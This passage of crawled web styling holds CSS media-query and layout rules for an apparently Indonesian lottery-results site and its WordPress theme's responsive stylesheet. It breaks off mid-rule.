.togel-img9,
.togel-img10 {
    margin-top: 22%;
    margin-bottom: 10%;
}
.togel-img8 {
    margin-top: 20%;
    margin-bottom: 7%;
}
#wrap-div-2 .wrap-btn a {
    display: inline-block;
    margin: 0 2px;
    padding: 3px 0; 
    border-radius: 4px;
    font-size: 10px;
    font-weight: bold;
    color: #0A3357;
    text-align: center;
    vertical-align: middle;
}
#wrap-div-2 .wrap-btn .btn-play,
#wrap-div-2 .wrap-btn .btn-history {
    width: 46%;
    margin-bottom: 7px;
}
#wrap-div-2 .wrap-btn .btn-ytube {
    width: 46%;
}
#wrap-div-3 .item {
    display: inline-block;
    vertical-align: top;
    background-color: #AC750D;
    width: 18%;
    margin: 6px 3px;
    padding: 3px 3px 0px 3px;
}
#wrap-div-3 .desc-box {
    padding: 1px 1px 1px 2px;
    color: #000;
    font-weight: bold;
    font-size: 90%;
    margin-bottom: 15px;
    text-transform: uppercase;
}
#wrap-div-3 .icon-game {
    float: left;
}
@media (max-width: 1307px) {
    .wrapper {
        width: 90%;
    }
    .col-a {
        width: 97%;
    }
    #main-menu > li > a {
        font-size: 15px;
    }
    .togel-img1 {
        margin-bottom: 14%;
    }
    .togel-img2 {
        margin-bottom: 4%;
    }
    .togel-img7 {
        margin-bottom: 7%;
    }
    .togel-img7,
    .togel-img9,
    .togel-img10 {
        margin-bottom: 11%;
    }
}
@media (max-width: 1219px) {
    #wrap-div-2 .list .item {
        width: 16%;
    }
    #wrap-div-2 .wrap-btn .btn-history {
        font-size: 9px;
    }
    .togel-img1 {
        margin-bottom: 17%;
    }
    .togel-img2 {
        margin-bottom: 7%;
    }
    .togel-img6 {
        margin-bottom: 5%;
    }
}
@media (max-width: 1177px) {
    .togel-img1 {
        margin-bottom: 18%;
    }
    .togel-img2 {
        margin-bottom: 8%;
    }
    .togel-img6 {
        margin-bottom: 4%;
    }
}
@media (max-width: 1107px) {
    #wrap-div-2 .list .item {
        width: 20%;
    }
    .togel-img1 {
        margin-bottom: 13%;
    }
    .togel-img2 {
        margin-bottom: 3%;
    }
    .togel-img5 {
        margin-bottom: 12%;
    }
    .togel-img6 {
        margin-bottom: 6%;
    }
    #wrap-div-3 .item {
        width: 22%;
    }
}
@media (max-width: 1060px) {
    #main-menu > li > a {
        font-size: 14px;
    }
    .togel-img1 {
        margin-bottom: 15%;
    }
    .togel-img2 {
        margin-bottom: 5%;
    }
    .togel-img5 {
        margin-bottom: 11%;
    }
    .togel-img6 {
        margin-bottom: 5%;
    }
}
@media (max-width: 1024px) {
    #main-menu > li > a {
        font-size: 13px;
    }
    #dewavip-iframe-event {
        height: 1900px !important;
    }
}
@media (max-width: 1007px) {
    .togel-img1 {
        margin-bottom: 15%;
    }
    .togel-img2 {
        margin-bottom: 5%;
    }
}
@media (max-width: 899px) {
    #wrap-div-2 .wrap-btn .btn-history {
        font-size: 8px;
    }
    .togel-img1 {
        margin-bottom: 21%;
    }
    .togel-img2 {
        margin-bottom: 11%;
    }
    .togel-img5 {
        margin-bottom: 12%;
    }
    .togel-img6 {
        margin-bottom: 3%;
    }
}
@media (max-width: 806px) {
    #wrap-div-2 .list .item {
        width: 24%;
    }
    #wrap-div-3 .item {
        width: 28%;
    }
}
@media (max-width: 799px) {
    .entry-list li .entry-thumb {
        margin-top: 0 !important;
    }
}
@media (max-width: 768px) {
    .wrapper {
        width: 95%;
    }
    #wrap-div-2 .list .item {
        width: 27%;
    }
    .togel-img1 {
        margin-bottom: 15%;
    }
    .togel-img2 {
        margin-bottom: 5%;
    }
    .togel-img4 {
        margin-bottom: 4%;
    }
    .togel-img5 {
        margin-bottom: 9%;
    }
    .togel-img7, .togel-img9, .togel-img10 {
        margin-bottom: 11%;
    }
    #wrap-div-3 .item {
        width: 30%;
    }
    #wrap-div-3 .desc-box {
        font-size: 15px;
    }
    .col-a {
        width: 94%;
    }
    #anchorr {
        width: 100%!important;
    }
    #dewavip-iframe-event {
        height: 1650px !important;
    }
}
@media (max-width: 767px) {
    .wrapper {
        width: 100%;
    }
    #wrap-div-3 .desc-box {
        font-size: 14px;
    }
}
@media (max-width: 709px) {
    #wrap-div-3 .desc-box {
        font-size: 90%;
    }
    #dewavip-iframe-event {
        height: 1550px !important;
    }
}
@media (max-width: 636px) {
    #anchorr {
        height: 1000px !important;
    }
}
@media (max-width: 600px) {
    #wrap-div-3 .desc-box {
        font-size: 80%;
    }
}
@media (max-width: 427px) {
    #dewavip-iframe-event {
        height: 1600px !important;
    }
}
@media (max-width: 414px) {
    body {
        padding-right: 0 !important;
        padding-left: 0 !important;
    }
    .col-a {
        width: 90%;
    }
    #header-top {
        padding: 0 !important;
    }
    #logo-image {
        margin-bottom: 0 !important;
    }
    #main-nav {
        float: none;
        margin-left: 15px;
    }
    #wrap-div-2 .list .item {
        width: 40%;
    }
    #wrap-div-3 .item {
        width: 45%;
    }
    #wrap-div-3 .desc-box {
        font-size: 95%;
    }
    #anchorr {
        height: 800px !important;
    }
    #dewavip-iframe-event {
        height: 1550px !important;
    }
}
@media (max-width: 375px) {
    #wrap-div-2 .wrap-btn .btn-play,
    #wrap-div-2 .wrap-btn .btn-history,
    #wrap-div-2 .wrap-btn .btn-jadwal,
    #wrap-div-2 .wrap-btn .btn-ytube {
        width: 95% !important;
        margin-bottom: 7px;
    }
    #wrap-div-2 .list .item:nth-child(3),
    #wrap-div-2 .list .item:nth-child(4),
    #wrap-div-2 .list .item:nth-child(5),
    #wrap-div-2 .list .item:nth-child(6) {
        height: 240px;
    }
    .togel-img5 {
        margin-bottom: 15%;
    }
    #wrap-div-3 .item a > img {
        height: 100px;
    }
    #button-playnow {
        width: 95%;
        margin: 5px 0;
    }
    .add-margin {
        margin: 9px 0 5px !important;
    }
}
@media (max-width: 360px) {
    #wrap-div-2 .list .item {
        width: 39%;
    }
    #dewavip-iframe-event {
        height: 1650px !important;
    }
}
@media (max-width: 320px) {
    #wrap-div-2 .list .item {
        width: 38%;
        height: 200px;
    }
    #wrap-div-2, #wrap-div-3 {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    #wrap-div-3 .item {
        width: 44%;
    }
    .breadcrumb a {
        margin-left: 10px;
    }
    .col-a {
        width: 87%;
    }
}


/* CSS FOR WINNING NOS */
.winning-gen-title {
    color: #7DE7F1;
    text-align: center;
    font-size: 19px;
    font-family: BebasNeueRegular,arial,Georgia, serif;
    margin-bottom: 10px;
}
.winning-no {
    background: -webkit-linear-gradient(top, #D7D371, #514A1C);
    background: -moz-linear-gradient(top, #D7D371, #514A1C);
    background: -o-linear-gradient(top, #D7D371, #514A1C);
    box-shadow: 0 0 10px #000 inset;
    border-radius: 6px;
    text-align: center;
    padding: 15px 10px;
    text-transform: uppercase;
}
.winning-title {
    background-color: #4A4217;
    color: #fff;
    text-align: center;
    font-weight: bolder;
    font-size: 15px;
    margin-bottom: 10px;
}
.winning-no table {
    margin:0 auto 10px;
}
.winning-no input {
    border-radius: 0 !important;
    text-align: center !important;
}
.winning-no .win-btn-clear {
    background: rgba(0,0,0,0.75);
    border: none;
    border-radius: 6px;
    color: #fff;
    text-transform: uppercase;
    margin-top: 10px;
    padding: 5px 30px;
}

--- FILE ---
content_type: text/css
request_url: http://www.infonaga303.com/wp-content/themes/musica/css/responsive.css?ver=6.8.3
body_size: 3101
content:
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

blockquote {
    background: url(../images/icons/quote-left-icon@2x.png) no-repeat 25px 30px #f5f5f5;
    background-size: 65px 57px;
}
blockquote p {
    background: url(../images/icons/quote-right-icon@2x.png) no-repeat right bottom;
    background-size: 65px 57px;
}
#main-menu li.menu-home-item a {
    background: url(../images/icons/home-icon@2x.png) no-repeat center center;
    background-size: 18px 15px;
}
#back-top a {
    background: url(../images/icons/back-top-icon@2x.png) no-repeat 0 0;
    background-size: 92px 92px;
}
.kopa-related-post-widget .list-carousel .carousel-nav .carousel-prev {
    background-image:url(../images/slider/carousel-prev@2x.png);
    background-size: 15px 22px;
}
.kopa-related-post-widget .list-carousel .carousel-nav .carousel-next {
    background-image:url(../images/slider/carousel-next@2x.png);
    background-size: 15px 22px;
}
.flex-direction-nav .flex-prev {
    background-image: url(../images/slider/flexl-prev@2x.png);
    background-size: 25px 42px;
}
.flex-direction-nav .flex-next {
    background-image: url(../images/slider/flexl-next@2x.png);
    background-size: 25px 42px;
}
.flex-direction-nav .flex-prev:hover {
    background-image: url(../images/slider/flexl-prev-hover@2x.png);
    background-size: 27px 44px;
}
.flex-direction-nav .flex-next:hover {
    background-image: url(../images/slider/flexl-next-hover@2x.png);
    background-size: 27px 44px;
}



}




@media only screen and (min-width: 1024px) and (max-width: 1307px) {
    
/*.wrapper {
    width: 980px;
}*/
/*.col-a {
    width: 100% !important;
}*/
#main-content .widget .widget-title {
    margin-bottom:15px;
}
.widget-area-4,
.widget-area-5 {
    margin-right: 15px;
}
.widget-area-5 {
    width: 380px;
}
.widget-area-8,
.widget-area-4 {
    width: 285px;
}
.widget-area-5 .kopa-article-list-widget > ul > li {
    width: 320px;
}
.widget-area-9,
.widget-area-10,
.widget-area-13,
.widget-area-14 {
    width: 210px;
    margin-right:15px;
}
.widget-area-11, .widget-area-15 {
    width: 210px;
}
.kopa-home-3 #main-content .kopa-article-list-widget .older-post li .entry-content {
    width: 240px;
}
.entry-list > li {
    padding: 15px 15px 0 15px;
}
.entry-list li .entry-content {
    width:338px;
}
.entry-list li .entry-content .entry-title {
    margin-top: 0;
}
.entry-list li .entry-thumb {
    margin-right: 15px;
}
.entry-list li.masonry-box {
    padding: 0;
    margin: 0 7.5px 15px;
    width: 210px;
}
.masonry-wrapper {
    margin: 0 -7.5px;
}
.entry-list li.masonry-box .gallery-post .entry-thumb {
    min-height: 148px;
}
.exposureTarget {
    width: 480px !important;
}
.kopa-video-widget > ul > li {
    width: 206px;
}
.kopa-video-widget ul li .entry-title, .kopa-related-post ul li .entry-title {
    font-size: 16px;
}
.kopa-video-widget .entry-date, .kopa-related-post .entry-date,
.kopa-video-widget .entry-categories, .kopa-related-post .entry-categories {
    font-size: 11px;
}
.entry-box footer .next-post,
.entry-box footer .prev-post {
    width: 50%;
}
.about-author .avatar-thumb,
.kopa-single-1 .entry-box .entry-thumb, 
.kopa-single-3 .entry-box .entry-thumb {
    margin-right: 15px;
}
.about-author .author-content {
    width: 490px;
}
.comments-list li .comment-body {
    width: 581px;
}
.comments-list .children .comment-body {
    width: 502px;
}
#respond .comment-right, #contact-box .contact-right {
    width: 415px;
}
#respond .comment-left, #contact-box .contact-left {
    width: 230px;
}
.kopa-related-post > ul > li {
    width: 150px;
}
.kopa-related-post .entry-categories {
    float: left;
}

.loading {
    min-height: 218px;
}
.kp-featured-news-slider .flex-control-thumbs li {
    width:64px;
}
.kp-featured-news-slider .flex-control-thumbs {
    top:130px;
}
.kopa-related-post-widget .list-carousel.responsive {
    margin: 0 -8px;
}
.kopa-related-post-widget .list-carousel ul li {
    margin: 0 8px;
}
.kopa-related-post-widget .list-carousel .carousel-pager {
    top: -35px;
}



}

@media only screen and (min-width: 980px) and (max-width: 1023px) {
    
/*.wrapper {
    width: 920px;
}*/
/*.col-a {
    width: 100% !important;
}*/
.widget-area-4,
.widget-area-5 {
    margin-right: 15px;
}
.widget-area-5 {
    width: 370px;
}
.widget-area-8,
.widget-area-4 {
    width: 260px;
}
.widget-area-5 .kopa-article-list-widget > ul > li {
    width: 290px;
}
.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    margin-right: 15px;
}
.widget-area-11, .widget-area-15,
.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    width: 190px;
}
.kopa-home-3 #main-content .kopa-article-list-widget .older-post li .entry-content {
    width: 210px;
}

.exposureTarget {
    width: 440px !important;
}
.kopa-video-widget > ul > li {
    width: 186px;
}
.kopa-video-widget ul li .entry-title, .kopa-related-post ul li .entry-title {
    font-size: 16px;
}
.kopa-video-widget .entry-date, .kopa-related-post .entry-date,
.kopa-video-widget .entry-categories, .kopa-related-post .entry-categories {
    font-size: 11px;
}
.entry-box footer .next-post,
.entry-box footer .prev-post {
    width: 50%;
}
.about-author .author-content {
    width: 430px;
}
.comments-list li .comment-body {
    width: 521px;
}
.comments-list .children .comment-body {
    width: 442px;
}
#respond .comment-right, #contact-box .contact-right {
    width: 355px;
}
#respond .comment-left, #contact-box .contact-left {
    width: 230px;
}
.kopa-related-post > ul {
    margin: 0 -5px;
}
.kopa-related-post > ul > li {
    width: 142px;
    margin: 0 5px;
}
.kopa-related-post .entry-categories {
    float: left;
}
.kopa-single-1 .entry-box .entry-thumb,
.about-author .avatar-thumb {
    margin-right: 15px;
}
.home-slider .flex-caption {
    padding: 10px 20px 5px;
    display: inline-block;
    width:auto;
}
.home-slider .flex-caption h3 {
    font-size: 18px;
}
.home-slider .flex-caption p {
    display: none;
}
.panel {
    width: 140px !important;
}
ul.exposureThumbs li img {
    width: 130px !important;
}
.loading {
    min-height: 198px;
}
.kp-featured-news-slider .flex-control-thumbs li {
    width: 51px;
}
.kp-featured-news-slider .flex-control-thumbs {
    top: 105px;
}
.kopa-related-post-widget .list-carousel.responsive {
    margin: 0 -7.5px;
}
.kopa-related-post-widget .list-carousel ul li {
    margin: 0 7.5px;
}
.entry-list > li {
    padding: 15px 15px 0 15px;
}
.entry-list li .entry-thumb {
    width: 230px;
    margin-right: 15px;
}
.entry-list li .entry-content {
    width: 325px;
}
.entry-list li .entry-content .entry-title {
    margin-top:0;
}
.entry-list li.masonry-box {
    padding: 0;
    margin: 0 7.5px 15px;
    width: 295px;
}
.entry-list li.masonry-box .gallery-post .entry-thumb {
    min-height: 208px;
}



}

@media only screen and (min-width: 800px) and (max-width: 979px) {

 
/*.wrapper {
    width: 740px;
}*/
/*.col-a {
    width: 100%;
    margin-right: 0;
}*/
.col-b {
    width: 100%;
    margin-top: 20px;
}
#main-menu {
    display: none;
}
#mobile-menu {
    display: block;
    margin: 12px 0 10px;
}
.widget-area-4{
width: 290px;
}
.widget-area-4 {
    margin-right: 15px;
}
.widget-area-5 {
    width: 435px;
margin-right: 0px;
}
.widget-area-8 {
    width: 100%;
}

.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    margin-right: 15px;
}
.widget-area-11, .widget-area-15,
.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    width: 236px;
}

.kopa-home-3 #main-content .kopa-article-list-widget .older-post li .entry-content {
    width: 280px;
}

.exposureTarget {
    width: 560px !important;
}
.kopa-video-widget > ul > li {
    width: 233px;
}
.kopa-video-widget ul li .entry-title, .kopa-related-post ul li .entry-title {
    font-size: 16px;
}
.kopa-video-widget .entry-date, .kopa-related-post .entry-date,
.kopa-video-widget .entry-categories, .kopa-related-post .entry-categories {
    font-size: 11px;
}
.entry-box footer .next-post,
.entry-box footer .prev-post {
    width: 50%;
}
.about-author .author-content {
    width: 570px;
}
.comments-list li .comment-body {
    width: 661px;
}
.comments-list .children .comment-body {
    width: 582px;
}
#respond .comment-right, #contact-box .contact-right {
    width: 425px;
}
#respond .comment-left, #contact-box .contact-left {
    width: 300px;
}
.kopa-related-post > ul {
    margin: 0 -5px;
}
.kopa-related-post > ul > li {
    width: 177px;
    margin: 0 5px;
}
.kopa-related-post .entry-categories {
    float: left;
}
.kopa-single-1 .entry-box .entry-thumb,
.about-author .avatar-thumb {
    margin-right: 15px;
}
.home-slider .flex-caption {
    padding: 15px 20px 10px;
}
.home-slider .flex-caption p {
    display: none;
}
.panel {
    width: 160px !important;
}
ul.exposureThumbs li img {
    width: 150px !important;
}
.sidebar .kopa-adv-widget {
    display: none;
}
#logo-image {
    float: none;
    text-align: center;
    margin-bottom: 20px;
}
.kopa-article-list-widget .entry-comments {
    top: -35px;
}
.elements-box .kopa-button {
    margin-bottom: 10px;
}
.loading {
    min-height: 244px;
}

.kp-featured-news-slider .flex-control-thumbs li {
    width: 76px;
}
.kp-featured-news-slider .flex-control-thumbs {
    top: 151px;
}
.kopa-related-post-widget .list-carousel.responsive {
    margin: 0 -7.5px;
}
.kopa-related-post-widget .list-carousel ul li {
    margin: 0 7.5px;
}
.entry-list > li {
    padding: 15px 15px 0 15px;
}
.entry-list li .entry-thumb {
    margin-right: 15px;
}
.entry-list li .entry-content {
    width: 418px;
}
.entry-list li .entry-content .entry-title {
    margin-top:0;
}
.masonry-wrapper {
    margin: 0 -7.5px;
}
.entry-list li.masonry-box {
    padding: 0;
    margin: 0 7.5px 15px;
    width: 236px;
}
.entry-list li.masonry-box .gallery-post .entry-thumb {
    min-height: 166px;
}

#page-footer .pull-right {
    float: none;
    text-align: center;
}
.elements-box .element-title {
    font-size: 24px;
}



}

@media only screen and (min-width: 768px) and (max-width: 799px) {
    
/*body{
background: #000000 !important;
background-image:none;
}*/
/*.wrapper {
    width: 700px;
}*/
/*.col-a {
    width: 100%;
    margin-right: 0;
}*/
.col-b {
    width: 100%;
    margin-top: 20px;
}
#main-menu {
    display: none;
}
#mobile-menu {
    display: block;
    margin: 12px 0 10px;
}
.widget-area-4 {
width:315px;
    margin-right:15px;
}
.widget-area-5 {
   margin-right:0px;
   width:370px;
}
.widget-area-8 {
    width:100%;
}
#main-content .widget .widget-title {
    margin-bottom:15px;
}
.widget-area-5 .kopa-article-list-widget > ul > li {
    width: 340px;
}
.widget-area-9,
.widget-area-10,
.widget-area-13,
.widget-area-14 {
    width: 223px;
    margin-right:15px;
}
.widget-area-11, .widget-area-15 {
    width:224px;
}
.kopa-home-3 #main-content .kopa-article-list-widget .older-post li .entry-content {
    width: 260px;
}

.exposureTarget {
    width: 520px !important;
}
.kopa-video-widget > ul > li {
    width: 220px;
}
.kopa-video-widget ul li .entry-title, .kopa-related-post ul li .entry-title {
    font-size: 16px;
}
.kopa-video-widget .entry-date, .kopa-related-post .entry-date,
.kopa-video-widget .entry-categories, .kopa-related-post .entry-categories {
    font-size: 11px;
}
.entry-box footer .next-post,
.entry-box footer .prev-post {
    width: 50%;
}
.about-author .author-content {
    width: 525px;
}
.comments-list li .comment-body {
    width: 621px;
}
.comments-list .children .comment-body {
    width: 542px;
}
#respond .comment-right, #contact-box .contact-right {
    width: 405px;
}
#respond .comment-left, #contact-box .contact-left {
    width: 280px;
}
.kopa-related-post > ul {
    margin: 0 -5px;
}
.kopa-related-post > ul > li {
    width: 167px;
    margin: 0 5px;
}
.kopa-related-post .entry-categories {
    float: left;
}

.home-slider .flex-caption {
    padding: 15px 20px 10px;
}
.home-slider .flex-caption p {
    display: none;
}
.panel {
    width: 160px !important;
}
ul.exposureThumbs li img {
    width: 150px !important;
}
.sidebar .kopa-adv-widget {
    display: none;
}
#logo-image {
    float: none;
    text-align: center;
    margin-bottom: 20px;
}
.kopa-article-list-widget .entry-comments {
    top: -35px;
}
.elements-box .kopa-button {
    margin-bottom: 10px;
}
#bottom-sidebar .tweetList li p {
    margin-left: 82px;
}
#bottom-sidebar .tweetList li p.timestamp {
    margin-left: 0;
    display: block;
}
#bottom-sidebar .kopa-twitter-widget {
    width: 600px;
    margin: 0 auto;
}
.entry-list li .entry-thumb {
    margin-right: 20px;
}
.entry-list li .entry-content {
    float: left;
    width: 345px;
}
.entry-list li .entry-content .entry-title {
    margin-top:15px;
}
.entry-list li .entry-thumb {
    margin-top: 20px;
}
.entry-list > li {
    padding-left: 20px;
    padding-bottom: 5px;
}
.loading {
    min-height: 231px;
}
.kp-featured-news-slider .flex-control-thumbs {
    top:132px;
}
.kp-featured-news-slider .flex-control-thumbs li {
    width:66px;
}

#page-footer .pull-right {
    float:none;
    text-align:center;
}
.kopa-related-post-widget .list-carousel.responsive {
    margin:0 -8px;
}
.kopa-related-post-widget .list-carousel ul li {
    margin:0 8px;
}
.kopa-related-post-widget .list-carousel .carousel-pager {
    top:-35px;
}
.entry-list li.masonry-box {
    padding:0;
}
.entry-list li.masonry-box .entry-thumb {
    margin-top:0;
}
.masonry-box {
    width:220px;
}
.entry-list li.masonry-box .gallery-post .entry-thumb {
    min-height:155px;
}




}

@media only screen and (min-width: 640px) and (max-width: 767px) {
    
/* =========================================================
Colunms
============================================================ */
/*body {
background: #000000 !important;
background-image:none;
    padding: 0;
}*/
/*.wrapper {
    width: 600px;
}*/
.widget-area-1 {
    width: 280px;
}
/*.col-a {
    width: 100%;
    margin-right: 0;
}*/
.col-b {
    width: 100%;
    margin-top: 20px;
}
#main-menu {
    display: none;
}
#mobile-menu {
    display: block;
    margin: 12px 0 10px;
}
.widget-area-4{
width: 225px;
margin-right: 15px;
}

.widget-area-5 {
    width: 360px;
margin-right: 0px;
    
}
.widget-area-8 {
    width: 100%;
}

.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    margin-right: 15px;
}
.widget-area-11, .widget-area-15,
.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    width: 190px;
}

.exposureTarget {
    width: 440px !important;
}
.kopa-video-widget > ul > li {
    width: 186px;
}
.kopa-video-widget ul li .entry-title, .kopa-related-post ul li .entry-title {
    font-size: 16px;
}
.kopa-video-widget .entry-date, .kopa-related-post .entry-date,
.kopa-video-widget .entry-categories, .kopa-related-post .entry-categories {
    font-size: 11px;
}
.entry-box footer .next-post,
.entry-box footer .prev-post {
    width: 50%;
}
.about-author .author-content {
    width: 430px;
}
.comments-list li .comment-body {
    width: 521px;
}
.comments-list .children .comment-body {
    width: 442px;
}
#respond .comment-right, #contact-box .contact-right {
    width: 335px;
}
#respond .comment-left, #contact-box .contact-left {
    width: 250px;
}
.kopa-related-post > ul {
    margin: 0 -5px;
}
.kopa-related-post > ul > li {
    width: 142px;
    margin: 0 5px;
}
.kopa-related-post .entry-categories {
    float: left;
}
.kopa-single-1 .entry-box .entry-thumb,
.about-author .avatar-thumb {
    margin-right: 15px;
}
.home-slider .flex-caption {
    padding: 5px 15px 0px;
}
.home-slider .flex-caption p {
    display: none;
}
.panel {
    width: 140px !important;
}
ul.exposureThumbs li img {
    width: 130px !important;
}
.sidebar .kopa-adv-widget {
    display: none;
}
#logo-image {
    float: none;
    text-align: center;
    margin-bottom: 20px;
}
.kopa-article-list-widget .entry-comments {
    top: -35px;
}
.elements-box .kopa-button {
    margin-bottom: 10px;
}
#bottom-sidebar .tweetList li p {
    margin-left: 82px;
}
#bottom-sidebar .tweetList li p.timestamp {
    margin-left: 0;
    display: block;
}
#bottom-sidebar .kopa-twitter-widget {
    width: 600px;
    margin: 0 auto;
}
.entry-list li .entry-thumb {
    margin-right: 20px;
}

.widget-area-6 .kopa-article-list-widget .entry-thumb {
    margin-right: 20px;
    width: 280px;
}
.widget-area-6 .kopa-article-list-widget .entry-thumb audio {
    width: 100%;
}
.kopa-article-list-widget .entry-content p {
    margin-bottom: 15px;
}
#footer-menu li {
    margin: 0 0 0 15px;
}
.loading {
    min-height: 198px;
}

.kp-featured-news-slider .flex-control-thumbs li {
    width: 95px;
}
.kp-featured-news-slider .flex-control-thumbs {
    top: 185px;
}
.kopa-related-post-widget .list-carousel.responsive {
    margin: 0 -7.5px;
}
.kopa-related-post-widget .list-carousel ul li {
    margin: 0 7.5px;
}
.entry-list > li {
    padding: 15px 15px 0 15px;
}
.entry-list li .entry-thumb {
    margin-right: 15px;
    width: 250px;
}
.entry-list li .entry-content {
    width: 305px;
}
.entry-list li .entry-content .entry-title {
    margin-top:0;
}
.masonry-wrapper {
    margin: 0 -7.5px;
}
.entry-list li.masonry-box {
    padding: 0;
    margin: 0 7.5px 15px;
    width: 292px;
}
.entry-list li.masonry-box .gallery-post .entry-thumb {
    min-height: 206px;
}

#page-footer .pull-right {
    float: none;
    text-align: center;
}
.elements-box .element-title {
    font-size: 24px;
}
.home-slider .flex-caption {
    display: inline-block;
    width: auto;
}
.home-slider .flex-caption h3 {
    font-size: 18px;
}
.widget-area-8 .kopa-article-list-widget li:first-child .entry-thumb {
    float: left;
    width: 230px;
    margin-right: 15px;
}
#back-top {
    top:inherit;
    bottom:0;
}


}

@media only screen and (min-width: 480px) and (max-width: 639px) {

/* =========================================================
Colunms
============================================================ */
/*body {
background: #000000 !important;
background-image:none;
    padding: 0;
}*/
/*.wrapper {
    width: 440px;
}*/
#main-menu {
    display: none;
}
#mobile-menu {
    display: block;
    margin-left:0;
}
.widget-area-1 {
    width: 100%;
    float: none;
    text-align: center;
}
.widget-area-1 .widget {
    display: inline-block;
}
/*.col-a {
    width: 100%;
    margin-right: 0;
}*/
.col-b {
    width: 100%;
    margin-top: 20px;
}
.widget-area-4,
.widget-area-5 {
width: 100%;
    margin-right: 0px;
}
.widget-area-5 {
    width: 100%;
    margin-right: 0;
}
.widget-area-8 {
    width: 100%;
}

.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    margin-right: 0px;
}
.widget-area-11, .widget-area-15,
.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    width: 100%;
}
.exposureTarget {
    width: 290px !important;
}
.kopa-video-widget > ul > li {
    width: 210px;
}
.kopa-video-widget ul li .entry-title, .kopa-related-post ul li .entry-title {
    font-size: 16px;
}
.kopa-video-widget .entry-date, .kopa-related-post .entry-date,
.kopa-video-widget .entry-categories, .kopa-related-post .entry-categories {
    font-size: 11px;
}
.entry-box footer .next-post,
.entry-box footer .prev-post {
    width: 50%;
}
.about-author .author-content {
    width: 365px;
}
.comments-list li .comment-body {
    width: 361px;
}
.comments-list .children {
    margin-left: 0;
}
.comments-list .children .comment-body {
    width: 361px;
}
#respond .comment-right, #contact-box .contact-right {
    width: 100%;
}
#respond .comment-left, #contact-box .contact-left {
    width: 100%;
    margin-right: 0;
}
.kopa-related-post > ul {
    margin: 0 -5px;
}
.kopa-related-post > ul > li {
    width: 215px;
    margin: 0 5px;
}
.kopa-related-post .entry-categories {
    float: left;
}
.kopa-single-1 .entry-box .entry-thumb {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
}
.kopa-single-1 .entry-box .entry-thumb img {
    width:100%;
}
.home-slider .flex-caption {
    padding: 5px 15px 0px;
    bottom: 15px;
}
.home-slider .flex-caption p {
    display: none;
}
.panel {
    width: 130px !important;
}
ul.exposureThumbs li img {
    width: 120px !important;
}
.sidebar .kopa-adv-widget {
    display: none;
}
#logo-image {
    float: none;
    text-align: center;
    margin-bottom: 20px;
}
.kopa-article-list-widget .entry-comments {
    display: none;
}
.elements-box .kopa-button {
    margin-bottom: 10px;
}
#bottom-sidebar .tweetList li p {
    margin-left: 82px;
}
#bottom-sidebar .tweetList li p.timestamp {
    margin-left: 0;
    display: block;
}
#bottom-sidebar .kopa-twitter-widget {
    width: 100%;
    margin: 0 auto;
}
.entry-list li .entry-thumb {
    margin-right: 0px;
    width: 100%;
    margin-bottom: 20px;
}

.widget-area-6 .kopa-article-list-widget .entry-thumb {
    margin-right: 0px;
    width: 100%;
    margin-bottom: 20px;
}
.widget-area-6 .kopa-article-list-widget .entry-thumb audio {
    width: 100%;
}
.kopa-article-list-widget .entry-content p {
    margin-bottom: 15px;
}
#footer-menu li {
    margin: 0 0 0 15px;
}
#header-left {
    text-align: center;
    float: none;
}
#header-left .socials-link {
    display: inline-block;
    float: none;
    margin-right: 0;
    margin-bottom: 20px;
}
.widget-area-1 .widget-title {
    text-align: left;
}

#bottom-sidebar .tweetList li:before {
    margin-top: 15px;
}
#page-footer {
    text-align: center;
}
#footer-menu {
    float: none;
    display: inline-block;
}
#copyright {
    text-align: center;
    float: none;
}
.home-slider .flex-caption h3 {
    font-size: 18px;
}

.error-404 .left-col p {
    font-size: 80px;
}

.loading {
    min-height: 145px;
}

.kp-featured-news-slider .flex-control-thumbs li {
    width: 55px;
}
.kp-featured-news-slider .flex-control-thumbs {
    top: 111px;
}
.kopa-related-post-widget .list-carousel.responsive {
    margin: 0 -7.5px;
}
.kopa-related-post-widget .list-carousel ul li {
    margin: 0 7.5px;
}
.entry-list > li {
    padding: 15px 15px 0 15px;
}
.entry-list li .entry-thumb {
    margin-right: 0px;
    width: 100%;
    margin-bottom:10px;
}
.entry-list li .entry-content {
    width: 100%;
}
.entry-list li .entry-content .entry-title {
    margin-top:0;
}
.masonry-wrapper {
    margin: 0 -7.5px;
}
.entry-list li.masonry-box {
    padding: 0;
    margin: 0 7.5px 15px;
    width: 212px;
}
.entry-list li.masonry-box .gallery-post .entry-thumb {
    min-height: 149px;
}
#copyright {
    float: none;
    text-align: center;
    margin-bottom: 10px;
}
#page-footer .pull-right {
    float: none;
    text-align: center;
}
.elements-box .element-title {
    font-size: 24px;
}
.home-slider .flex-caption {
    display: inline-block;
    width: auto;
}
.home-slider .flex-caption h3 {
    font-size: 14px;
}
.widget-area-8 .kopa-article-list-widget li:first-child .entry-thumb {
    float: left;
    width: 200px;
    margin-right: 15px;
    margin-bottom:5px;
}
#back-top {
    top:inherit;
    bottom:-10px;
}
#header-top {
    padding-top:20px;
}
#logo-image,
#header-left .socials-link {
    margin-bottom:10px;
}
.search-box {
    margin-top:3px;
}
.about-author .avatar-thumb {
    width:60px;
    margin-right:15px;
}
.kopa-single-1 .entry-box .entry-thumb, 
.kopa-single-3 .entry-box .entry-thumb {
    float:none;
    width:100%;
    margin-right:0;
    margin-bottom:10px;
}


}



@media only screen and (max-width: 479px) {
    
/* =========================================================
Colunms
============================================================ */
/*body {
background: #000000 !important;
background-image:none;
    padding: 0;
}*/
/*.wrapper {
    width: 280px;
}*/
#main-menu {
    display: none;
}
#mobile-menu {
    display: block;
    margin: 12px 0 10px;
}
.widget-area-1 {
    width: 100%;
    float: none;
    text-align: center;
}
.widget-area-1 .widget {
    display: inline-block;
}
.search-box {
